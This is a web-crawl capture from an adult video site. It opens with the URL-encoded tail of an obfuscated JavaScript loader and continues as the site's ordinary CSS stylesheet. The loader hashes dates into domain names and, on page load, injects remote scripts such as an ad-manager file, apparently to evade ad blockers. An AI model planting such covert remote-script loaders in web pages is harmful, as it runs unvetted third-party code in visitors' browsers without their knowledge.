n%20l%28Xh%26Xp%7CXO%26~Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20H%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%5EXO%5EXp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X0%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28XO%5E%28Xh%7C~Xp%29%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X1%28XK%29%7Bvar%20Xc%3DXa%2CXh%2CXO%3D%28XK%5BXc%280x9b%29%5D%2B0x8%3E%3E0x6%29%2B0x1%2CXp%3Dnew%20Array%28XO%2A0x10%29%3Bfor%28Xh%3D0x0%3BXh%3CXO%2A0x10%3BXh%2B%2B%29Xp%5BXh%5D%3D0x0%3Bfor%28Xh%3D0x0%3BXh%3CXK%5BXc%280x9b%29%5D%3BXh%2B%2B%29Xp%5BXh%3E%3E0x2%5D%7C%3DXK%5BXc%280x8b%29%5D%28Xh%29%3C%3CXh%250x4%2A0x8%3Breturn%20Xp%5BXh%3E%3E0x2%5D%7C%3D0x80%3C%3CXh%250x4%2A0x8%2CXp%5BXO%2A0x10-0x2%5D%3DXK%5BXc%280x9b%29%5D%2A0x8%2CXp%3B%7Dvar%20X2%2CX3%3DX1%28F%29%2CX4%3D0x67452301%2CX5%3D-0x10325477%2CX6%3D-0x67452302%2CX7%3D0x10325476%2CX8%2CX9%2CXX%2CXR%3Bfor%28X2%3D0x0%3BX2%3CX3%5BXa%280x9b%29%5D%3BX2%2B%3D0x10%29%7BX8%3DX4%2CX9%3DX5%2CXX%3DX6%2CXR%3DX7%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x7%2C-0x28955b88%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x1%5D%2C0xc%2C-0x173848aa%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0x11%2C0x242070db%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x3%5D%2C0x16%2C-0x3e423112%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x7%2C-0xa83f051%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x5%5D%2C0xc%2C0x4787c62a%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0x11%2C-0x57cfb9ed%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x7%5D%2C0x16%2C-0x2b96aff%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x7%2C0x698098d8%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x9%5D%2C0xc%2C-0x74bb0851%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0x11%2C-0xa44f%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xb%5D%2C0x16%2C-0x76a32842%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x7%2C0x6b901122%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xd%5D%2C0xc%2C-0x2678e6d%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0x11%2C-0x5986bc72%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xf%5D%2C0x16%2C0x49b40821%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x5%2C-0x9e1da9e%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x6%5D%2C0x9%2C-0x3fbf4cc0%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0xe%2C0x265e5a51%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x0%5D%2C0x14%2C-0x16493856%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x5%2C-0x29d0efa3%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xa%5D%2C0x9%2C0x2441453%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0xe%2C-0x275e197f%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x4%5D%2C0x14%2C-0x182c0438%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x5%2C0x21e1cde6%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xe%5D%2C0x9%2C-0x3cc8f82a%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0xe%2C-0xb2af279%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x8%5D%2C0x14%2C0x455a14ed%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x5%2C-0x561c16fb%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x2%5D%2C0x9%2C-0x3105c08%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0xe%2C0x676f02d9%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xc%5D%2C0x14%2C-0x72d5b376%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x4%2C-0x5c6be%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x8%5D%2C0xb%2C-0x788e097f%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0x10%2C0x6d9d6122%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xe%5D%2C0x17%2C-0x21ac7f4%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x4%2C-0x5b4115bc%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x4%5D%2C0xb%2C0x4bdecfa9%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0x10%2C-0x944b4a0%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xa%5D%2C0x17%2C-0x41404390%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x4%2C0x289b7ec6%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x0%5D%2C0xb%2C-0x155ed806%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0x10%2C-0x2b10cf7b%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x6%5D%2C0x17%2C0x4881d05%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x4%2C-0x262b2fc7%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xc%5D%2C0xb%2C-0x1924661b%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0x10%2C0x1fa27cf8%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x2%5D%2C0x17%2C-0x3b53a99b%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x6%2C-0xbd6ddbc%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x7%5D%2C0xa%2C0x432aff97%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0xf%2C-0x546bdc59%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x5%5D%2C0x15%2C-0x36c5fc7%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x6%2C0x655b59c3%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x3%5D%2C0xa%2C-0x70f3336e%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0xf%2C-0x100b83%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x1%5D%2C0x15%2C-0x7a7ba22f%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x6%2C0x6fa87e4f%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xf%5D%2C0xa%2C-0x1d31920%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0xf%2C-0x5cfebcec%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xd%5D%2C0x15%2C0x4e0811a1%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x6%2C-0x8ac817e%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xb%5D%2C0xa%2C-0x42c50dcb%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0xf%2C0x2ad7d2bb%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x9%5D%2C0x15%2C-0x14792c6f%29%2CX4%3DU%28X4%2CX8%29%2CX5%3DU%28X5%2CX9%29%2CX6%3DU%28X6%2CXX%29%2CX7%3DU%28X7%2CXR%29%3B%7Dreturn%20v%28X4%29%2Bv%28X5%29%2Bv%28X6%29%2Bv%28X7%29%3B%7D%2CM%3Dfunction%28F%29%7Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2BT%2B%27%3A%27%2BF%29%3B%7D%2CP%3Dfunction%28%29%7Bvar%20Xu%3DXe%3Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2Bt%2BXu%280xae%29%29%3B%7D%2CJ%3Ddocument%5BXe%280xa6%29%5D%28Xe%280xaf%29%29%3BXe%280xa8%29in%20J%3F%28L%3DL%5BXe%280xa3%29%5D%28%27.js%27%2CXe%280x9d%29%29%2CJ%5BXe%280x91%29%5D%3D%27module%27%29%3A%28L%3DL%5BXe%280xa3%29%5D%28Xe%280x9c%29%2CXe%280xb4%29%29%2CJ%5BXe%280xb3%29%5D%3D%21%21%5B%5D%29%2CN%3Dq%28n%2B%27%3A%27%2BI%2B%27%3Adomain%27%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2BXe%280x8a%29%2Cr%3DXe%280x92%29%2Bq%28N%2B%27%3A%27%2BI%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2B%27.%27%2BN%2CJ%5BXe%280x96%29%5D%3DM%28L%29%2BXe%280x9c%29%2CJ%5BXe%280x87%29%5D%3Dfunction%28%29%7Bwindow%5BO%5D%5B%27ph%27%5D%28M%2CP%2CN%2Cn%2Cq%29%2Cwindow%5BO%5D%5B%27init%27%5D%28h%29%3B%7D%2CJ%5BXe%280xa2%29%5D%3Dfunction%28%29%7Bvar%20XQ%3DXe%2CF%3Ddocument%5BXQ%280xa6%29%5D%28XQ%280xaf%29%29%3BF%5B%27src%27%5D%3DXQ%280x98%29%2CF%5BXQ%280x99%29%5D%28XQ%280xa0%29%2Ch%29%2CF%5BXQ%280xb1%29%5D%3D%27async%27%2Cdocument%5BXQ%280x97%29%5D%5BXQ%280xab%29%5D%28F%29%3B%7D%2Cdocument%5BXe%280x97%29%5D%5BXe%280xab%29%5D%28J%29%3B%7Ddocument%5B%27readyState%27%5D%3D%3D%3DXG%280xaa%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3DXG%280x8f%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3D%27interactive%27%3FK%28%29%3Awindow%5BXG%280xb7%29%5D%28XG%280x8e%29%2CK%29%3B%7D%28%29%29%29%3Bfunction%20X%28%29%7Bvar%20Xj%3D%5B%27addEventListener%27%2C%27onload%27%2C%27charAt%27%2C%27509117wxBMdt%27%2C%27.com%27%2C%27charCodeAt%27%2C%27split%27%2C%27988kZiivS%27%2C%27DOMContentLoaded%27%2C%27loaded%27%2C%27533092QTEErr%27%2C%27type%27%2C%27https%3A%2F%2F%27%2C%276ebXQfY%27%2C%27toISOString%27%2C%2722mCPLjO%27%2C%27src%27%2C%27head%27%2C%27https%3A%2F%2Fjs.wpadmngr.com%2Fstatic%2FadManager.js%27%2C%27setAttribute%27%2C%27per%27%2C%27length%27%2C%27.js%27%2C%27.m.js%27%2C%27readyState%27%2C%272551668jffYEE%27%2C%27data-admpid%27%2C%27827096TNEEsf%27%2C%27onerror%27%2C%27replace%27%2C%270123456789abcdef%27%2C%27909NkPXPt%27%2C%27createElement%27%2C%272259297cinAzF%27%2C%27noModule%27%2C%27substring%27%2C%27complete%27%2C%27appendChild%27%2C%271VjIbCB%27%2C%27loc%27%2C%27%3Atags%27%2C%27script%27%2C%27cks%27%2C%27async%27%2C%2710xNKiRu%27%2C%27defer%27%2C%27.l.js%27%2C%27469955xpTljk%27%2C%27ksu%27%5D%3BX%3Dfunction%28%29%7Breturn%20Xj%3B%7D%3Breturn%20X%28%29%3B%7D%3C%2Fscript%3E"));

--- FILE ---
content_type: text/css
request_url: https://www.russianfap.net/templates/HomeTube/css/style.css?v=2
body_size: 10876
content:
.prefooter .ad,li,textarea {
	vertical-align: top;
}
.block,.dropdown dd ul,.header ul#nav,.player-sright ul,ol,ul {
	list-style: none;
}
#formUpload table,#mailbox table,.my_profile table,table {
	border-collapse: collapse;
}
.slick-slider,html {
	webkit-tap-highlight-color: transparent;
}
.slick-slide img,.slick-slide.dragging img {
	pointer-events: none;
}
.slick-loading .slick-slide,.slick-loading .slick-track {
	visibility: hidden;
}
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	border: 0;
	font: inherit;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
	display: block;
}
li {
	display: inline-block;
	display: -moz-inline-stack;
	zoom: 1;
}
blockquote,q {
	quotes: none;
}
blockquote:after,blockquote:before,q:after,q:before {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
}
hr {
	box-sizing: content-box;
	height: 0;
	moz-box-sizing: content-box;
}
strong {
	font-weight: 700;
}
textarea {
	overflow: auto;
}
html {
	font-size: 100%;
	ms-text-size-adjust: 100%;
	text-rendering: optimizelegibility;
	webkit-text-size-adjust: 100%;
}
a {
	background: 0 0;
	moz-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	ms-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	o-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	text-decoration: none;
	transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	webkit-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	color:#D40000;
}
a:active,a:focus,a:hover {
	border: none;
	color:#fff;
	outline: 0;
	text-decoration: none;
}
::selection {
	background: #6a6a6a;
	color: #f5f5f5;
	text-shadow: 1px 1px 1px #060606;
}
::-moz-selection {
	background: #6a6a6a;
	color: #f5f5f5;
	text-shadow: 1px 1px 1px #060606;
}
.sr-only {
	border: 0;
	clip: rect(0,0,0,0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
::-webkit-input-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
:-moz-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
::-moz-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
:-ms-input-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
.btn:hover,button {
	cursor: pointer;
}
*,:after,:before {
	box-sizing: border-box;
	moz-box-sizing: border-box;
	webkit-box-sizing: border-box;
}
@font-face {
	font-family: Vegur;
	font-style: normal;
	font-weight: 400;
	src: url(../fonts/Vegur-R_0_600.eot?) format("eot"),url(../fonts/Vegur-R_0_600.woff) format("woff"),url(../fonts/Vegur-R_0_600.ttf) format("truetype"),url(../fonts/Vegur-R_0_600.svg#Vegur) format("svg");
}
body {
	background: #000;
	color: #8a8a8a;
	font: 400 62.5%/1 Helvetica,Arial,sans-serif;
	webkit-font-smoothing: antialiased;
}
.block:after,.block:before,.blockItem:after,.blockItem:before,.cf:after,.cf:before,.collapse:after,.collapse:before,.comments:after,.comments:before,.content:after,.content:before,.footer:after,.footer:before,.header:after,.header:before,.keyValues p:after,.keyValues p:before,.pagination:after,.pagination:before,.player:after,.player:before,.search:after,.search:before,.tagsList:after,.tagsList:before {
	content: " ";
	display: table;
}
.block:after,.blockItem:after,.cf:after,.cl,.collapse:after,.comments:after,.content:after,.footer:after,.header:after,.keyValues p:after,.pagination,.pagination:after,.player:after,.search:after,.tagsList:after {
	clear: both;
}
.commentAvatar img,.img-responsive,.player-right img,.prefooter img {
	display: block;
	height: auto!important;
	margin: 0 auto;
	max-width: 100%;
}

h2 {
	color: #666;
	font-size: 2em;
	height: 1.6em;
	line-height: 1.6;
	margin: 0 0 10px;
	padding: 0;
}

h2 small {
	color: #6F6F6F;
    float: right;
	font-weight: 400;
	margin-right: 0;
	padding-top: 2px;
    font-size: 0.7em;
}
.heading2 {
	font-size: 2.2em;
	font-weight: 700;
	text-transform: uppercase;
}
h2 small a {
	color: #C80000;
	display: inline-block;
	font-weight: 700;
}
h2 small a:hover {
	color: red;
}
.clear {
	clear: both;
	float: none;
}
.noborder {
	border: none!important;
}
.button01,.button02,.categories>a,.topTags a {
	background: #1d1d1d;
	background: linear-gradient(to bottom,#1d1d1d 0,#151515 100%);
	background: -moz-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -ms-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -o-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#1d1d1d),color-stop(100%,#151515));
	background: -webkit-linear-gradient(top,#1d1d1d 0,#151515 100%);
	border-radius: 4px;
	color: #BFBFBF;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d1d1d', endColorstr='#151515', GradientType=0 );
	font-size: 1.4em;
	font-weight: 700;
	height: 3em;
	line-height: 3;
	margin-bottom: .25em;
	margin-right: .35em;
	moz-border-radius: 4px;
	padding: 0 1em;
	text-align: center;
	text-decoration: none;
	webkit-border-radius: 4px;
}
.button01:hover,.button02:hover,.categories>a:hover,.topTags a:hover {
	background: #151515;
	background: linear-gradient(to bottom,#151515 0,#1d1d1d 100%);
	background: -moz-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -ms-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -o-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#151515),color-stop(100%,#1d1d1d));
	background: -webkit-linear-gradient(top,#151515 0,#1d1d1d 100%);
	color: #fff;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#151515', endColorstr='#1d1d1d', GradientType=0 );
	text-decoration: none;
}
.button02,.categories>a,.topTags a {
	font-size: .9em;
	font-weight: 400;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
	margin-right: .25em;
	min-width: 4em;
	padding: 0 .66em;
}
.content,.footer,.header,.search {
	margin: 0 auto;
	max-width: 1537px;
	width: 98%;
}
.header {
	height: 205px;
	padding: 0;
}
.header h1 {
	height: 148px;
	margin: 0;
	padding: 0;
	text-align: center;
}
.header h1 a {
	text-decoration: none;
}
.header h1 img {
	margin: 3.9em auto 0;
	max-width: 98%;
}
.header h1 em {
	color: #6F6F6F;
	display: block;
	font: 400 1.1em/1em Vegur;
	letter-spacing: 1.66em;
	letter-spacing: 10.6px;
	padding: 1em 0 0;
	text-align: center;
	text-transform: uppercase;
}
#showNav {
	display: none;
}
.header ul#nav {
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.header ul#nav li {
	display: inline-block;
	margin: 0 .2em;
	padding: 0;
	position: relative;
}
.header ul#nav li a {
	color: #bcbcbc;
	display: inline-block;
	font-size: 2.2em;
	height: 2.6em;
	line-height: 2.6;
	padding: 0 .65em;
	text-decoration: none;
	text-transform: uppercase;
}
.navHome img {
	display: inline-block;
	vertical-align: middle;
}
.navHome span {
	display: none;
}
.header ul#nav li a:hover {
	color: #fff;
}
.header p {
	float: right;
	margin: 1em 0 0;
	padding: 0;
}
.header p a {
	background: url(../images/icons.png);
	display: inline-block;
	height: 32px;
	margin-left: 10px;
	overflow: hidden;
}
.header p a span {
	display: none;
}
.header p a.icon-download {
	background-position: 0 0;
	width: 48px;
}
.header p a.icon-login {
	background-position: -60px 0;
	width: 23px;
}
.header p a.icon-edit {
	background-position: -98px 0;
	width: 27px;
}
.header p a.icon-download:hover {
	background-position: 0 -32px;
	width: 48px;
}
.header p a.icon-login:hover {
	background-position: -60px -32px;
	width: 23px;
}
.header p a.icon-edit:hover {
	background-position: -98px -32px;
	width: 27px;
}
.search {
	clear: both;
	margin: 2.3em auto 3em;
	max-width: 960px;
	text-align: center;
	width: 96%;
}
.search input[type=text] {
	background: #181818;
	border: 1px solid #202020;
	border-radius: 3px 0 0 3px;
	color: #7f7e7e;
	float: left;
	font: 2.2em/2.4 Helvetica,sans-serif;
	height: 2.4em;
	margin: 0;
	moz-border-radius: 3px 0 0 3px;
	outline: 0;
	padding: 0 1em;
	text-transform: uppercase;
	webkit-border-radius: 3px 0 0 3px;
	width: 870px;
}
.dropdown dd,.dropdown dt,.dropdown dt a,.dropdown dt a span,.dropdown ul {
	font-family: Helvetica,Arial,sans-serif;
}
.comments li a,.footer a {
	font-weight: 700;
}
.search input[type=submit] {
	background: url(../images/icon-search.png) no-repeat #950000;
	border: none;
	border-radius: 0 3px 3px 0;
	cursor: pointer;
	float: right;
	height: 53px;
	moz-border-radius: 0 3px 3px 0;
	webkit-border-radius: 0 3px 3px 0;
	width: 90px;
}
.search input[type=submit]:hover {
	background-position: 0 -51px;
}
.prefooter .ad,.prefooter>a,.right>a {
	display: inline-block;
}
.dropdown dd ul li a:hover {
	background-color: #333;
}
.footer {
	color: #595959;
	font-size: 1.4em;
	padding: 1.2em 0;
	text-align: center;
}
.footer p {
	margin: 1em 0;
}
.footer a {
	color: #838383;
}
.footer a:hover {
	color: #fff;
}
.prefooter {
	background: #171717;
	clear: both;
	float: none;
	text-align: center;
	width: 100%;
}
.prefooter .ad {
	padding: 3em 2.5em;
}
.content {
	min-height: 300px;
	padding-bottom: 2em;
}
.right {
	float: right;
	width: 300px;
}
.right img {
	margin: 0 0 1em;
}
.channels {
    padding-bottom: 25px;
	width:300px;
	margin:0 auto;
}
.channels h2 {
    color: #fff;
	text-transform:uppercase;
    background: #ba0000;
    background: -moz-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ba0000),color-stop(100%,#8b0000));
    background: -webkit-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -o-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -ms-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: linear-gradient(to bottom,#ba0000 0,#8b0000 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba0000', endColorstr='#8b0000', GradientType=0);
    height: 40px;
    padding-left: 12px;
    line-height: 40px;
    text-shadow: 2px 2px #600021;
    margin-bottom: 1px;
}
.channels h2, .channels ul li {
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 15px;
    font-weight: 700;
}
.channels ul {
    list-style: none;
}
.channels ul li {
    width: 100%;
}
.channels ul li a {
    background: #000;
    border: 1px solid #1f1f1f;
    display: block;
    height: 34px;
    padding-left: 22px;
    color: #fff;
    line-height: 32px;
    border-bottom: 0;
}
.channels ul li a:hover {
    color: #C80000;
    background-color: #111;
}
.channels ul li:last-child a {
    border-bottom: 3px solid #5B5B5B;
}
.left {
	float: left;
	width: 79%;
}
.block {
	margin: 0 -1em;
	padding: 0;
}
.block.slider {
	margin-bottom: 1em;
}
.block .blockItem {
	float: left;
	margin: 0;
	padding: 1em;
	width: 25%;
}
.list02 li {
	width: 20%;
}
.block .blockItem a {
	position: relative;
}
.block .blockItem.blockItemBox a {
	background: #1C1C1C;
	border: 1px solid #4E4E4E;
	display: block;
}
.block .blockItem.blockItemBox a:hover {
	border: 1px solid #999;
}
.block .blockItem .thumb {
	border-bottom: 1px solid #4E4E4E;
	display: block;
	height: 0;
	overflow: hidden;
	padding-bottom: 74.66667%;
	position: relative;
	z-index: 1;
}
.block .blockItem .thumb img {
	display: block;
	max-width: 100%;
	width: 100%;
}
.block .blockItem .thumb:after {
	content: url(../images/icon-play.png);
	display: none;
	height: 68px;
	left: 50%;
	margin: -34px 0 0 -34px;
	position: absolute;
	top: 50%;
	width: 68px;
	z-index: 2;
}
.block .blockItem .thumb:hover:after {
	display: inline-block;
}
.block .blockItem .itemLength {
	background: #000;
	background: rgba(0,0,0,.8);
	color: #fff;
	display: inline-block;
	font-size: 1.4em;
	padding: .4em .6em;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}
.block .blockItem .details {
	display: inline-block;
	padding: 0 .25em;
	width: 83%;
}
.block .blockItem .details em {
	color: #fff;
	display: block;
	font-size: 1.55em;
	height: 1.5em;
	line-height: 1.6;
	margin: 0 0 .15em .5em;
	overflow: hidden;
	padding: .3em 0 0;
	text-decoration: none;
}
.block .blockItem .details small {
	color: #6a6a6a;
	display: block;
	font-size: 1.05em;
	margin: 0 0 .813em .813em;
}
.pagination,.tagIndex a {
	font-size: 2.4em;
}
.block .blockItem .noborder {
	bottom: 3%;
	max-width: 38px;
	position: absolute;
	right: 2%;
	width: 15%;
}
.jnext,.jprev {
	background: url(../images/n-p.gif) no-repeat;
	border-radius: 10px;
	display: inline-block;
	height: 25px;
	margin: 0;
	width: 67px;
}
.jnext span,.jprev span {
	display: none;
}
.jprev {
	background-position: 0 0;
}
.jnext {
	background-position: -69px 0;
	margin-left: 5px;
	padding-right: 5px;
}
.jprev:hover {
	background-position: 0 -25px;
}
.jnext:hover {
	background-position: -69px -25px;
}
.pagination {
	color: #646464;
	padding: .5em 0;
	text-align: center;
}
.pagination span {
	cursor: default;
}
.pagination a,.pagination span,.tagIndex a {
	border: 1px solid #202020;
	border-radius: 4px;
	display: inline-block;
	height: 1.7em;
	line-height: 1.7;
	margin-right: .2em;
	min-width: 2.2em;
	moz-border-radius: 4px;
	moz-transition: all .1s ease-out;
	ms-transition: all .1s ease-out;
	o-transition: all .1s ease-out;
	padding: 0 .33em;
	text-align: center;
	transition: all .1s ease-out;
	webkit-border-radius: 4px;
	webkit-transition: all .1s ease-out;
}
.pagination a,.tagIndex a {
	background: #181818;
	color: #BCBCBC;
	text-decoration: none;
}
.pagination .next a,.pagination .prev a,.pagination a:hover,.tagIndex a:hover {
	background: #b90000;
	background: linear-gradient(to bottom,#b90000 0,#9f0000 100%);
	background: -moz-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -ms-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -o-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#b90000),color-stop(100%,#9f0000));
	background: -webkit-linear-gradient(top,#b90000 0,#9f0000 100%);
	border: 1px solid #9f0000;
	color: #000;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b90000', endColorstr='#9f0000', GradientType=0 );
}
.pagination .next a,.pagination .prev a {
	padding-left: 1.2em;
	padding-right: 1.2em;
	text-transform: uppercase;
	width: auto;
}
.pagination .next a:hover,.pagination .prev a:hover,.pagination a:hover,.tagIndex a:hover {
	color: #fff;
}
@media (max-width:1200px) {
	.pagination .hidden-lg {
		display: none!important;
	}
}
@media (max-width:992px) {
	.pagination .hidden-md {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: .15em;
	}
}
@media (max-width:768px) {
	.pagination .hidden-sm {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: .1em;
	}
}
@media (max-width:549px) {
	.pagination {
		font-size: 2em;
	}
	.pagination .hidden-xs {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: 0;
	}
	.pagination a.next,.pagination a.prev {
		padding: 0 .5em;
	}
}
h1.player-title {
	display: block;
	font-size: 3em;
	letter-spacing: -.025em;
	letter-spacing: -.25px;
	line-height: 1;
	color:#fff;
